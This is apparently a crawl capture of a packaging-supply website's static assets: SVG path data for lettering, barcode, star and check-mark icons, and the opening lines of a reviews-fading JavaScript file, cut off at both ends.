386.235 24.126 386.035 24.07C385.834 24.014 385.645 23.9347 385.468 23.832C385.295 23.7293 385.136 23.608 384.992 23.468H384.901V23.671C384.901 24.2217 384.901 24.7327 384.901 25.204C384.901 25.6753 384.901 26.17 384.901 26.688L383.76 26.73ZM382.353 23.153C382.553 23.153 382.738 23.1227 382.906 23.062C383.078 23.0013 383.235 22.915 383.375 22.803C383.519 22.691 383.648 22.5533 383.76 22.39V18.575C383.648 18.4257 383.515 18.302 383.361 18.204C383.207 18.106 383.041 18.0337 382.864 17.987C382.691 17.9357 382.516 17.91 382.339 17.91C381.928 17.91 381.592 18.0243 381.331 18.253C381.074 18.477 380.885 18.785 380.764 19.177C380.647 19.569 380.589 20.0147 380.589 20.514C380.589 20.864 380.617 21.1977 380.673 21.515C380.733 21.8323 380.831 22.1147 380.967 22.362C381.102 22.6047 381.282 22.7983 381.506 22.943C381.734 23.083 382.017 23.153 382.353 23.153ZM386.308 23.153C386.751 23.153 387.101 23.0317 387.358 22.789C387.614 22.5417 387.796 22.2173 387.904 21.816C388.016 21.4147 388.072 20.9807 388.072 20.514C388.072 20.0147 388.011 19.569 387.89 19.177C387.768 18.785 387.579 18.477 387.323 18.253C387.066 18.0243 386.732 17.91 386.322 17.91C386.144 17.91 385.967 17.9357 385.79 17.987C385.612 18.0337 385.447 18.106 385.293 18.204C385.143 18.302 385.013 18.4257 384.901 18.575V22.39C385.069 22.6327 385.269 22.8217 385.503 22.957C385.736 23.0877 386.004 23.153 386.308 23.153ZM394.051 24.154C393.477 24.154 392.97 24.056 392.532 23.86C392.098 23.6593 391.734 23.3887 391.44 23.048C391.146 22.7073 390.922 22.3177 390.768 21.879C390.618 21.4357 390.544 20.9713 390.544 20.486C390.544 19.7907 390.684 19.1747 390.964 18.638C391.248 18.0967 391.65 17.6697 392.168 17.357C392.69 17.0443 393.311 16.888 394.03 16.888C394.585 16.888 395.077 16.979 395.507 17.161C395.936 17.343 396.3 17.5973 396.599 17.924C396.897 18.2507 397.124 18.6333 397.278 19.072C397.432 19.506 397.509 19.9773 397.509 20.486C397.509 21.172 397.369 21.7927 397.089 22.348C396.809 22.9033 396.41 23.3443 395.892 23.671C395.378 23.993 394.765 24.154 394.051 24.154ZM394.051 23.146C394.559 23.146 394.982 23.02 395.318 22.768C395.654 22.516 395.906 22.187 396.074 21.781C396.242 21.375 396.326 20.9433 396.326 20.486C396.326 19.9633 396.232 19.5083 396.046 19.121C395.859 18.7337 395.595 18.4327 395.255 18.218C394.914 18.0033 394.51 17.896 394.044 17.896C393.54 17.896 393.115 18.0103 392.77 18.239C392.424 18.4677 392.163 18.778 391.986 19.17C391.813 19.562 391.727 20.0007 391.727 20.486C391.727 20.9433 391.811 21.375 391.979 21.781C392.151 22.187 392.41 22.516 392.756 22.768C393.101 23.02 393.533 23.146 394.051 23.146ZM399.31 26.73C399.31 26.2167 399.31 25.7127 399.31 25.218C399.31 24.728 399.31 24.196 399.31 23.622V20.234C399.31 19.7207 399.31 19.1957 399.31 18.659C399.31 18.1223 399.31 17.588 399.31 17.056L400.36 16.986L400.388 17.889H400.507C400.647 17.707 400.824 17.5413 401.039 17.392C401.254 17.238 401.499 17.1167 401.774 17.028C402.054 16.9347 402.36 16.888 402.691 16.888C403.326 16.888 403.865 17.0467 404.308 17.364C404.756 17.6767 405.097 18.106 405.33 18.652C405.563 19.198 405.68 19.8163 405.68 20.507C405.68 21.1557 405.57 21.7577 405.351 22.313C405.136 22.8637 404.807 23.3093 404.364 23.65C403.925 23.986 403.375 24.154 402.712 24.154C402.404 24.154 402.119 24.112 401.858 24.028C401.597 23.9487 401.359 23.8343 401.144 23.685C400.934 23.531 400.743 23.3443 400.57 23.125H400.465V23.671C400.465 24.217 400.465 24.7257 400.465 25.197C400.465 25.673 400.465 26.17 400.465 26.688L399.31 26.73ZM402.362 23.118C402.861 23.118 403.267 22.9943 403.58 22.747C403.897 22.4997 404.128 22.18 404.273 21.788C404.422 21.3913 404.497 20.9667 404.497 20.514C404.497 20.0427 404.418 19.6133 404.259 19.226C404.105 18.834 403.869 18.5213 403.552 18.288C403.235 18.0547 402.831 17.938 402.341 17.938C402.098 17.938 401.86 17.9753 401.627 18.05C401.394 18.12 401.177 18.2273 400.976 18.372C400.78 18.512 400.61 18.687 400.465 18.897V21.984C400.605 22.222 400.766 22.425 400.948 22.593C401.135 22.761 401.345 22.8917 401.578 22.985C401.811 23.0737 402.073 23.118 402.362 23.118ZM407.037 24C407.093 23.4913 407.149 22.9943 407.205 22.509C407.261 22.019 407.315 21.5337 407.366 21.053L407.471 20.101C407.532 19.5923 407.59 19.0837 407.646 18.575C407.702 18.0663 407.758 17.56 407.814 17.056H409.074C409.266 17.504 409.457 17.9567 409.648 18.414C409.844 18.8713 410.038 19.3217 410.229 19.765L411.349 22.397H411.454L412.567 19.765C412.759 19.3077 412.95 18.855 413.141 18.407C413.333 17.9543 413.524 17.504 413.715 17.056H414.954C415.01 17.5507 415.066 18.0593 415.122 18.582C415.183 19.1 415.241 19.6087 415.297 20.108L415.402 21.067C415.454 21.5337 415.507 22.0143 415.563 22.509C415.619 23.0037 415.675 23.5007 415.731 24H414.632C414.576 23.468 414.518 22.9313 414.457 22.39C414.401 21.844 414.343 21.305 414.282 20.773L414.065 18.729H413.96L413.071 20.913C412.866 21.4263 412.658 21.9397 412.448 22.453C412.238 22.9663 412.028 23.482 411.818 24H410.985C410.771 23.482 410.556 22.9687 410.341 22.46C410.131 21.9467 409.921 21.438 409.711 20.934L408.794 18.729H408.689L408.465 20.752C408.405 21.2933 408.344 21.8347 408.283 22.376C408.227 22.9173 408.169 23.4587 408.108 24H407.037ZM417.466 24C417.466 23.482 417.466 22.985 417.466 22.509C417.466 22.033 417.466 21.508 417.466 20.934V20.234C417.466 19.8187 417.466 19.436 417.466 19.086C417.466 18.7313 417.466 18.3907 417.466 18.064C417.466 17.7327 417.466 17.3967 417.466 17.056L418.614 17.007C418.614 17.5063 418.614 17.994 418.614 18.47C418.614 18.9413 418.614 19.4453 418.614 19.982C418.614 20.5467 418.614 21.074 418.614 21.564C418.614 22.0493 418.614 22.551 418.614 23.069H419.986C420.336 23.069 420.654 23.0317 420.938 22.957C421.228 22.8823 421.456 22.7377 421.624 22.523C421.792 22.3037 421.876 21.9887 421.876 21.578C421.876 21.2747 421.827 21.0343 421.729 20.857C421.636 20.675 421.51 20.5397 421.351 20.451C421.193 20.3623 421.02 20.304 420.833 20.276C420.647 20.248 420.465 20.234 420.287 20.234H418.446L418.145 19.303C418.43 19.303 418.785 19.303 419.209 19.303C419.639 19.303 420.04 19.303 420.413 19.303C420.997 19.303 421.484 19.3847 421.876 19.548C422.268 19.7067 422.562 19.954 422.758 20.29C422.954 20.6213 423.052 21.0483 423.052 21.571C423.052 22.0423 422.964 22.4623 422.786 22.831C422.614 23.195 422.324 23.482 421.918 23.692C421.512 23.8973 420.962 24 420.266 24C419.711 24 419.191 24 418.705 24C418.225 24 417.812 24 417.466 24ZM424.249 24C424.249 23.482 424.249 22.985 424.249 22.509C424.249 22.033 424.249 21.508 424.249 20.934V20.234C424.249 19.8187 424.249 19.436 424.249 19.086C424.249 18.7313 424.249 18.3907 424.249 18.064C424.249 17.7327 424.249 17.3967 424.249 17.056L425.411 17.014C425.411 17.3593 425.411 17.7 425.411 18.036C425.411 18.3673 425.411 18.7127 425.411 19.072C425.411 19.4267 425.411 19.814 425.411 20.234V20.934C425.411 21.508 425.411 22.033 425.411 22.509C425.411 22.985 425.411 23.482 425.411 24H424.249ZM76.207 42.154C75.633 42.154 75.1267 42.056 74.688 41.86C74.254 41.6593 73.89 41.3887 73.596 41.048C73.302 40.7073 73.078 40.3177 72.924 39.879C72.7747 39.4357 72.7 38.9713 72.7 38.486C72.7 37.7907 72.84 37.1747 73.12 36.638C73.4047 36.0967 73.806 35.6697 74.324 35.357C74.8467 35.0443 75.4673 34.888 76.186 34.888C76.7413 34.888 77.2337 34.979 77.663 35.161C78.0923 35.343 78.4563 35.5973 78.755 35.924C79.0537 36.2507 79.28 36.6333 79.434 37.072C79.588 37.506 79.665 37.9773 79.665 38.486C79.665 39.172 79.525 39.7927 79.245 40.348C78.965 40.9033 78.566 41.3443 78.048 41.671C77.5347 41.993 76.921 42.154 76.207 42.154ZM76.207 41.146C76.7157 41.146 77.138 41.02 77.474 40.768C77.81 40.516 78.062 40.187 78.23 39.781C78.398 39.375 78.482 38.9433 78.482 38.486C78.482 37.9633 78.3887 37.5083 78.202 37.121C78.0153 36.7337 77.7517 36.4327 77.411 36.218C77.0703 36.0033 76.6667 35.896 76.2 35.896C75.696 35.896 75.2713 36.0103 74.926 36.239C74.5807 36.4677 74.3193 36.778 74.142 37.17C73.9693 37.562 73.883 38.0007 73.883 38.486C73.883 38.9433 73.967 39.375 74.135 39.781C74.3077 40.187 74.5667 40.516 74.912 40.768C75.2573 41.02 75.689 41.146 76.207 41.146ZM81.4662 42C81.4662 41.482 81.4662 40.985 81.4662 40.509C81.4662 40.033 81.4662 39.508 81.4662 38.934V38.234C81.4662 37.8187 81.4662 37.436 81.4662 37.086C81.4662 36.7313 81.4662 36.3907 81.4662 36.064C81.4662 35.7327 81.4662 35.3967 81.4662 35.056H87.2412C87.2412 35.3967 87.2412 35.7327 87.2412 36.064C87.2412 36.3907 87.2412 36.7313 87.2412 37.086C87.2412 37.436 87.2412 37.8187 87.2412 38.234V38.934C87.2412 39.508 87.2412 40.033 87.2412 40.509C87.2412 40.985 87.2412 41.482 87.2412 42H86.0792C86.0792 41.482 86.0792 40.985 86.0792 40.509C86.0792 40.033 86.0792 39.508 86.0792 38.934V38.234C86.0792 37.8373 86.0792 37.4757 86.0792 37.149C86.0792 36.8177 86.0792 36.5003 86.0792 36.197C86.0792 35.889 86.0792 35.5693 86.0792 35.238L86.5972 36.001H82.1102L82.6212 35.238C82.6212 35.5693 82.6212 35.889 82.6212 36.197C82.6212 36.5003 82.6212 36.8177 82.6212 37.149C82.6212 37.4757 82.6212 37.8373 82.6212 38.234V38.934C82.6212 39.508 82.6212 40.033 82.6212 40.509C82.6212 40.985 82.6212 41.482 82.6212 42H81.4662ZM89.2479 42.126C89.1779 42.126 89.0986 42.1213 89.0099 42.112C88.9212 42.1073 88.8326 42.098 88.7439 42.084C88.6599 42.07 88.5806 42.0537 88.5059 42.035L88.5759 41.034C88.6552 41.0527 88.7322 41.0667 88.8069 41.076C88.8862 41.0807 88.9492 41.083 88.9959 41.083C89.2479 41.083 89.4509 40.985 89.6049 40.789C89.7636 40.593 89.8849 40.3317 89.9689 40.005C90.0529 39.6783 90.1159 39.3213 90.1579 38.934C90.1999 38.542 90.2326 38.1547 90.2559 37.772C90.2839 37.3147 90.3142 36.8573 90.3469 36.4C90.3796 35.938 90.4099 35.49 90.4379 35.056H95.3239C95.3239 35.3967 95.3239 35.7327 95.3239 36.064C95.3239 36.3907 95.3239 36.7313 95.3239 37.086C95.3239 37.436 95.3239 37.8187 95.3239 38.234V38.934C95.3239 39.508 95.3239 40.033 95.3239 40.509C95.3239 40.985 95.3239 41.482 95.3239 42H94.1689C94.1689 41.482 94.1689 40.985 94.1689 40.509C94.1689 40.033 94.1689 39.508 94.1689 38.934V38.234C94.1689 37.8373 94.1689 37.4757 94.1689 37.149C94.1689 36.8177 94.1689 36.5003 94.1689 36.197C94.1689 35.889 94.1689 35.5693 94.1689 35.238L94.8549 36.001H90.8859L91.4809 35.238C91.4576 35.5507 91.4342 35.8727 91.4109 36.204C91.3876 36.5353 91.3642 36.8667 91.3409 37.198C91.3222 37.5247 91.2989 37.8513 91.2709 38.178C91.2336 38.7007 91.1822 39.2 91.1169 39.676C91.0562 40.1473 90.9582 40.5673 90.8229 40.936C90.6922 41.3047 90.5009 41.5963 90.2489 41.811C90.0016 42.021 89.6679 42.126 89.2479 42.126ZM99.246 42.14C98.8306 42.14 98.4666 42.0607 98.154 41.902C97.8413 41.7387 97.5963 41.5077 97.419 41.209C97.2463 40.9103 97.16 40.551 97.16 40.131C97.16 39.753 97.2276 39.4357 97.363 39.179C97.4983 38.9177 97.6756 38.7053 97.895 38.542C98.1143 38.3787 98.357 38.2527 98.623 38.164C98.889 38.0707 99.155 38.0007 99.421 37.954L101.598 37.576C101.617 37.1047 101.554 36.75 101.409 36.512C101.269 36.2693 101.071 36.106 100.814 36.022C100.557 35.938 100.273 35.896 99.96 35.896C99.8013 35.896 99.631 35.9077 99.449 35.931C99.267 35.9543 99.0733 35.9917 98.868 36.043C98.6673 36.0897 98.455 36.1503 98.231 36.225C98.007 36.2997 97.7713 36.3907 97.524 36.498L97.461 35.441C97.629 35.371 97.818 35.3033 98.028 35.238C98.2426 35.1727 98.469 35.1143 98.707 35.063C98.9496 35.007 99.197 34.965 99.449 34.937C99.701 34.909 99.9553 34.895 100.212 34.895C100.73 34.895 101.176 34.9767 101.549 35.14C101.927 35.3033 102.216 35.56 102.417 35.91C102.618 36.26 102.718 36.7173 102.718 37.282C102.718 37.4967 102.718 37.7697 102.718 38.101C102.718 38.4323 102.718 38.7473 102.718 39.046V39.949C102.718 40.2663 102.718 40.5907 102.718 40.922C102.718 41.2487 102.718 41.608 102.718 42H101.668L101.605 41.013H101.493C101.348 41.1997 101.166 41.3793 100.947 41.552C100.728 41.7247 100.473 41.867 100.184 41.979C99.8993 42.0863 99.5866 42.14 99.246 42.14ZM99.582 41.181C99.8293 41.181 100.077 41.1297 100.324 41.027C100.571 40.9243 100.802 40.7727 101.017 40.572C101.236 40.3667 101.421 40.11 101.57 39.802L101.577 38.304C101.502 38.346 101.402 38.388 101.276 38.43C101.155 38.472 100.97 38.521 100.723 38.577C100.48 38.6283 100.142 38.6937 99.708 38.773C99.442 38.8197 99.2063 38.8967 99.001 39.004C98.7956 39.1067 98.6323 39.249 98.511 39.431C98.3943 39.6083 98.336 39.8253 98.336 40.082C98.336 40.4833 98.455 40.768 98.693 40.936C98.9356 41.0993 99.232 41.181 99.582 41.181ZM106.394 42C106.394 41.482 106.394 40.985 106.394 40.509C106.394 40.033 106.394 39.508 106.394 38.934V38.234C106.394 37.8373 106.394 37.4757 106.394 37.149C106.394 36.8177 106.394 36.5003 106.394 36.197C106.394 35.889 106.394 35.5693 106.394 35.238L106.779 36.001H106.513C106.107 36.001 105.689 36.001 105.26 36.001C104.83 36.001 104.408 36.001 103.993 36.001V35.056H109.95V36.001C109.534 36.001 109.112 36.001 108.683 36.001C108.253 36.001 107.836 36.001 107.43 36.001H107.164L107.549 35.238C107.549 35.5693 107.549 35.889 107.549 36.197C107.549 36.5003 107.549 36.8177 107.549 37.149C107.549 37.4757 107.549 37.8373 107.549 38.234V38.934C107.549 39.508 107.549 40.033 107.549 40.509C107.549 40.985 107.549 41.482 107.549 42H106.394ZM111.367 42C111.367 41.482 111.367 40.985 111.367 40.509C111.367 40.033 111.367 39.508 111.367 38.934V38.234C111.367 37.8187 111.367 37.436 111.367 37.086C111.367 36.7313 111.367 36.3907 111.367 36.064C111.367 35.7327 111.367 35.3967 111.367 35.056L112.515 35.007C112.515 35.5063 112.515 35.994 112.515 36.47C112.515 36.9413 112.515 37.4453 112.515 37.982C112.515 38.5467 112.515 39.074 112.515 39.564C112.515 40.0493 112.515 40.551 112.515 41.069H113.887C114.237 41.069 114.554 41.0317 114.839 40.957C115.128 40.8823 115.357 40.7377 115.525 40.523C115.693 40.3037 115.777 39.9887 115.777 39.578C115.777 39.2747 115.728 39.0343 115.63 38.857C115.536 38.675 115.41 38.5397 115.252 38.451C115.093 38.3623 114.92 38.304 114.734 38.276C114.547 38.248 114.365 38.234 114.188 38.234H112.347L112.046 37.303C112.33 37.303 112.685 37.303 113.11 37.303C113.539 37.303 113.94 37.303 114.314 37.303C114.897 37.303 115.385 37.3847 115.777 37.548C116.169 37.7067 116.463 37.954 116.659 38.29C116.855 38.6213 116.953 39.0483 116.953 39.571C116.953 40.0423 116.864 40.4623 116.687 40.831C116.514 41.195 116.225 41.482 115.819 41.692C115.413 41.8973 114.862 42 114.167 42C113.611 42 113.091 42 112.606 42C112.125 42 111.712 42 111.367 42ZM118.15 42C118.15 41.482 118.15 40.985 118.15 40.509C118.15 40.033 118.15 39.508 118.15 38.934V38.234C118.15 37.8187 118.15 37.436 118.15 37.086C118.15 36.7313 118.15 36.3907 118.15 36.064C118.15 35.7327 118.15 35.3967 118.15 35.056L119.312 35.014C119.312 35.3593 119.312 35.7 119.312 36.036C119.312 36.3673 119.312 36.7127 119.312 37.072C119.312 37.4267 119.312 37.814 119.312 38.234V38.934C119.312 39.508 119.312 40.033 119.312 40.509C119.312 40.985 119.312 41.482 119.312 42H118.15ZM124.191 42C124.191 41.482 124.191 40.985 124.191 40.509C124.191 40.033 124.191 39.508 124.191 38.934V38.234C124.191 37.8187 124.191 37.436 124.191 37.086C124.191 36.7313 124.191 36.3907 124.191 36.064C124.191 35.7327 124.191 35.3967 124.191 35.056L125.311 35.014C125.311 35.3453 125.311 35.672 125.311 35.994C125.311 36.316 125.311 36.6497 125.311 36.995C125.311 37.3357 125.311 37.7067 125.311 38.108V40.32H125.409L126.9 38.017C127.222 37.5223 127.544 37.0253 127.866 36.526C128.188 36.0267 128.507 35.5367 128.825 35.056H130.022C130.022 35.3967 130.022 35.7327 130.022 36.064C130.022 36.3907 130.022 36.7313 130.022 37.086C130.022 37.436 130.022 37.8187 130.022 38.234V38.934C130.022 39.508 130.022 40.033 130.022 40.509C130.022 40.985 130.022 41.482 130.022 42H128.909C128.909 41.4913 128.909 41.0013 128.909 40.53C128.909 40.054 128.909 39.5337 128.909 38.969V36.729H128.811L127.334 39.004C127.007 39.508 126.683 40.0097 126.361 40.509C126.039 41.0083 125.717 41.5053 125.395 42H124.191ZM134.896 44.73C134.896 44.2167 134.896 43.7127 134.896 43.218C134.896 42.728 134.896 42.196 134.896 41.622V38.234C134.896 37.7207 134.896 37.1957 134.896 36.659C134.896 36.1223 134.896 35.588 134.896 35.056L135.946 34.986L135.974 35.889H136.093C136.233 35.707 136.41 35.5413 136.625 35.392C136.84 35.238 137.085 35.1167 137.36 35.028C137.64 34.9347 137.946 34.888 138.277 34.888C138.912 34.888 139.451 35.0467 139.894 35.364C140.342 35.6767 140.683 36.106 140.916 36.652C141.149 37.198 141.266 37.8163 141.266 38.507C141.266 39.1557 141.156 39.7577 140.937 40.313C140.722 40.8637 140.393 41.3093 139.95 41.65C139.511 41.986 138.961 42.154 138.298 42.154C137.99 42.154 137.705 42.112 137.444 42.028C137.183 41.9487 136.945 41.8343 136.73 41.685C136.52 41.531 136.329 41.3443 136.156 41.125H136.051V41.671C136.051 42.217 136.051 42.7257 136.051 43.197C136.051 43.673 136.051 44.17 136.051 44.688L134.896 44.73ZM137.948 41.118C138.447 41.118 138.853 40.9943 139.166 40.747C139.483 40.4997 139.714 40.18 139.859 39.788C140.008 39.3913 140.083 38.9667 140.083 38.514C140.083 38.0427 140.004 37.6133 139.845 37.226C139.691 36.834 139.455 36.5213 139.138 36.288C138.821 36.0547 138.417 35.938 137.927 35.938C137.684 35.938 137.446 35.9753 137.213 36.05C136.98 36.12 136.763 36.2273 136.562 36.372C136.366 36.512 136.196 36.687 136.051 36.897V39.984C136.191 40.222 136.352 40.425 136.534 40.593C136.721 40.761 136.931 40.8917 137.164 40.985C137.397 41.0737 137.659 41.118 137.948 41.118ZM146.326 42.154C145.496 42.154 144.812 41.9953 144.275 41.678C143.739 41.3607 143.34 40.9267 143.078 40.376C142.817 39.8253 142.686 39.1953 142.686 38.486C142.686 37.786 142.815 37.1653 143.071 36.624C143.328 36.0827 143.697 35.6603 144.177 35.357C144.658 35.049 145.232 34.895 145.899 34.895C146.487 34.895 146.991 35.0093 147.411 35.238C147.836 35.4667 148.163 35.8027 148.391 36.246C148.62 36.6847 148.734 37.2283 148.734 37.877C148.734 38.0497 148.73 38.206 148.72 38.346C148.716 38.4813 148.702 38.619 148.678 38.759L147.663 38.248C147.673 38.1733 147.677 38.1033 147.677 38.038C147.682 37.968 147.684 37.9003 147.684 37.835C147.684 37.177 147.521 36.6777 147.194 36.337C146.868 35.9917 146.441 35.819 145.913 35.819C145.489 35.819 145.122 35.9287 144.814 36.148C144.511 36.3627 144.275 36.6613 144.107 37.044C143.939 37.4267 143.855 37.863 143.855 38.353V38.514C143.855 39.0553 143.949 39.522 144.135 39.914C144.322 40.306 144.604 40.6093 144.982 40.824C145.365 41.034 145.85 41.139 146.438 41.139C146.658 41.139 146.889 41.1227 147.131 41.09C147.379 41.0527 147.621 40.9967 147.859 40.922C148.102 40.8473 148.333 40.7493 148.552 40.628L148.601 41.671C148.424 41.769 148.219 41.8553 147.985 41.93C147.752 42 147.495 42.0537 147.215 42.091C146.935 42.133 146.639 42.154 146.326 42.154ZM143.169 38.759V37.933L147.971 37.891L148.678 38.157V38.759H143.169ZM150.468 42C150.468 41.482 150.468 40.985 150.468 40.509C150.468 40.033 150.468 39.508 150.468 38.934V38.234C150.468 37.8187 150.468 37.436 150.468 37.086C150.468 36.7313 150.468 36.3907 150.468 36.064C150.468 35.7327 150.468 35.3967 150.468 35.056H155.144V36.001C154.682 36.001 154.215 36.001 153.744 36.001C153.273 36.001 152.813 36.001 152.365 36.001H150.937L151.623 35.238C151.623 35.5693 151.623 35.889 151.623 36.197C151.623 36.5003 151.623 36.8177 151.623 37.149C151.623 37.4757 151.623 37.8373 151.623 38.234V38.934C151.623 39.508 151.623 40.033 151.623 40.509C151.623 40.985 151.623 41.482 151.623 42H150.468ZM156.607 42C156.607 41.482 156.607 40.985 156.607 40.509C156.607 40.033 156.607 39.508 156.607 38.934V38.234C156.607 37.8187 156.607 37.436 156.607 37.086C156.607 36.7313 156.607 36.3907 156.607 36.064C156.607 35.7327 156.607 35.3967 156.607 35.056L157.727 35.014C157.727 35.3453 157.727 35.672 157.727 35.994C157.727 36.316 157.727 36.6497 157.727 36.995C157.727 37.3357 157.727 37.7067 157.727 38.108V40.32H157.825L159.316 38.017C159.638 37.5223 159.96 37.0253 160.282 36.526C160.604 36.0267 160.923 35.5367 161.241 35.056H162.438C162.438 35.3967 162.438 35.7327 162.438 36.064C162.438 36.3907 162.438 36.7313 162.438 37.086C162.438 37.436 162.438 37.8187 162.438 38.234V38.934C162.438 39.508 162.438 40.033 162.438 40.509C162.438 40.985 162.438 41.482 162.438 42H161.325C161.325 41.4913 161.325 41.0013 161.325 40.53C161.325 40.054 161.325 39.5337 161.325 38.969V36.729H161.227L159.75 39.004C159.423 39.508 159.099 40.0097 158.777 40.509C158.455 41.0083 158.133 41.5053 157.811 42H156.607ZM167.74 42.154C167.166 42.154 166.66 42.056 166.221 41.86C165.787 41.6593 165.423 41.3887 165.129 41.048C164.835 40.7073 164.611 40.3177 164.457 39.879C164.308 39.4357 164.233 38.9713 164.233 38.486C164.233 37.7907 164.373 37.1747 164.653 36.638C164.938 36.0967 165.339 35.6697 165.857 35.357C166.38 35.0443 167.001 34.888 167.719 34.888C168.275 34.888 168.767 34.979 169.196 35.161C169.626 35.343 169.99 35.5973 170.288 35.924C170.587 36.2507 170.813 36.6333 170.967 37.072C171.121 37.506 171.198 37.9773 171.198 38.486C171.198 39.172 171.058 39.7927 170.778 40.348C170.498 40.9033 170.099 41.3443 169.581 41.671C169.068 41.993 168.454 42.154 167.74 42.154ZM167.74 41.146C168.249 41.146 168.671 41.02 169.007 40.768C169.343 40.516 169.595 40.187 169.763 39.781C169.931 39.375 170.015 38.9433 170.015 38.486C170.015 37.9633 169.922 37.5083 169.735 37.121C169.549 36.7337 169.285 36.4327 168.944 36.218C168.604 36.0033 168.2 35.896 167.733 35.896C167.229 35.896 166.805 36.0103 166.459 36.239C166.114 36.4677 165.853 36.778 165.675 37.17C165.503 37.562 165.416 38.0007 165.416 38.486C165.416 38.9433 165.5 39.375 165.668 39.781C165.841 40.187 166.1 40.516 166.445 40.768C166.791 41.02 167.222 41.146 167.74 41.146ZM172.999 42C172.999 41.482 172.999 40.985 172.999 40.509C172.999 40.033 172.999 39.508 172.999 38.934V38.234C172.999 37.8187 172.999 37.436 172.999 37.086C172.999 36.7313 172.999 36.3907 172.999 36.064C172.999 35.7327 172.999 35.3967 172.999 35.056L174.147 35.007C174.147 35.3523 174.147 35.693 174.147 36.029C174.147 36.365 174.147 36.7127 174.147 37.072C174.147 37.4267 174.147 37.814 174.147 38.234V38.934C174.147 39.508 174.147 40.033 174.147 40.509C174.147 40.985 174.147 41.482 174.147 42H172.999ZM173.685 38.962V38.024H178.144V38.962H173.685ZM177.626 42C177.626 41.482 177.626 40.985 177.626 40.509C177.626 40.033 177.626 39.508 177.626 38.934V38.234C177.626 37.8187 177.626 37.436 177.626 37.086C177.626 36.7313 177.626 36.3907 177.626 36.064C177.626 35.7327 177.626 35.3967 177.626 35.056H178.774C178.774 35.3967 178.774 35.7327 178.774 36.064C178.774 36.3907 178.774 36.7313 178.774 37.086C178.774 37.436 178.774 37.8187 178.774 38.234V38.934C178.774 39.508 178.774 40.033 178.774 40.509C178.774 40.985 178.774 41.482 178.774 42H177.626ZM182.699 42.14C182.284 42.14 181.92 42.0607 181.607 41.902C181.294 41.7387 181.049 41.5077 180.872 41.209C180.699 40.9103 180.613 40.551 180.613 40.131C180.613 39.753 180.681 39.4357 180.816 39.179C180.951 38.9177 181.129 38.7053 181.348 38.542C181.567 38.3787 181.81 38.2527 182.076 38.164C182.342 38.0707 182.608 38.0007 182.874 37.954L185.051 37.576C185.07 37.1047 185.007 36.75 184.862 36.512C184.722 36.2693 184.524 36.106 184.267 36.022C184.01 35.938 183.726 35.896 183.413 35.896C183.254 35.896 183.084 35.9077 182.902 35.931C182.72 35.9543 182.526 35.9917 182.321 36.043C182.12 36.0897 181.908 36.1503 181.684 36.225C181.46 36.2997 181.224 36.3907 180.977 36.498L180.914 35.441C181.082 35.371 181.271 35.3033 181.481 35.238C181.696 35.1727 181.922 35.1143 182.16 35.063C182.403 35.007 182.65 34.965 182.902 34.937C183.154 34.909 183.408 34.895 183.665 34.895C184.183 34.895 184.629 34.9767 185.002 35.14C185.38 35.3033 185.669 35.56 185.87 35.91C186.071 36.26 186.171 36.7173 186.171 37.282C186.171 37.4967 186.171 37.7697 186.171 38.101C186.171 38.4323 186.171 38.7473 186.171 39.046V39.949C186.171 40.2663 186.171 40.5907 186.171 40.922C186.171 41.2487 186.171 41.608 186.171 42H185.121L185.058 41.013H184.946C184.801 41.1997 184.619 41.3793 184.4 41.552C184.181 41.7247 183.926 41.867 183.637 41.979C183.352 42.0863 183.04 42.14 182.699 42.14ZM183.035 41.181C183.282 41.181 183.53 41.1297 183.777 41.027C184.024 40.9243 184.255 40.7727 184.47 40.572C184.689 40.3667 184.874 40.11 185.023 39.802L185.03 38.304C184.955 38.346 184.855 38.388 184.729 38.43C184.608 38.472 184.423 38.521 184.176 38.577C183.933 38.6283 183.595 38.6937 183.161 38.773C182.895 38.8197 182.659 38.8967 182.454 39.004C182.249 39.1067 182.085 39.249 181.964 39.431C181.847 39.6083 181.789 39.8253 181.789 40.082C181.789 40.4833 181.908 40.768 182.146 40.936C182.389 41.0993 182.685 41.181 183.035 41.181Z" fill="#E40029"/>
<rect x="0.5" y="0.5" width="455" height="55" stroke="#E6E6E6"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://meshki-optom-mahachkala.ru/images/product-barcode.svg
body_size: 234
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.56991 9H4.48828V13.0816" stroke="#E40029"/>
<path d="M8.56991 30.8574H4.48828V26.7758" stroke="#E40029"/>
<path d="M31.4301 9H35.5117V13.0816" stroke="#E40029"/>
<path d="M31.4301 30.8574H35.5117V26.7758" stroke="#E40029"/>
<line x1="9.07031" y1="11.8574" x2="9.07031" y2="27.7758" stroke="#E40029"/>
<line x1="12.7461" y1="11.8574" x2="12.7461" y2="24.1023" stroke="#E40029"/>
<line x1="16.418" y1="11.8574" x2="16.418" y2="24.1023" stroke="#E40029"/>
<line x1="16.418" y1="26.1431" x2="16.418" y2="27.7757" stroke="#E40029"/>
<line x1="12.7461" y1="26.1431" x2="12.7461" y2="27.7757" stroke="#E40029"/>
<line x1="27.4375" y1="26.1431" x2="27.4375" y2="27.7757" stroke="#E40029"/>
<line x1="20.0938" y1="11.8574" x2="20.0937" y2="27.7758" stroke="#E40029"/>
<line x1="23.7656" y1="11.8574" x2="23.7656" y2="27.7758" stroke="#E40029"/>
<line x1="27.4375" y1="11.8574" x2="27.4375" y2="24.1023" stroke="#E40029"/>
<line x1="31.1133" y1="11.8574" x2="31.1133" y2="27.7758" stroke="#E40029"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://meshki-optom-mahachkala.ru/bitrix/templates/mirpack_new/components/bmhouse/comments/comments/img/star_full.svg
body_size: 92
content:
<svg width="13" height="13" viewBox="0 0 13 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.5 10.2937L10.3625 12.625L9.3375 8.23124L12.75 5.27498L8.25625 4.89374L6.5 0.749985L4.74375 4.89374L0.25 5.27498L3.6625 8.23124L2.6375 12.625L6.5 10.2937Z" fill="#E76110"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://meshki-optom-mahachkala.ru/bitrix/templates/mirpack_new/images/icon-check-green.svg
body_size: 51
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.25 5L7.5 15L3.75 11.25" stroke="#1C9331" stroke-width="2" stroke-linecap="square"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://meshki-optom-mahachkala.ru/bitrix/templates/mirpack_new/js/custom.js?17581915431456
body_size: 562
content:
/* REVIEWS FADED */
document.addEventListener("DOMContentLoaded", () => {
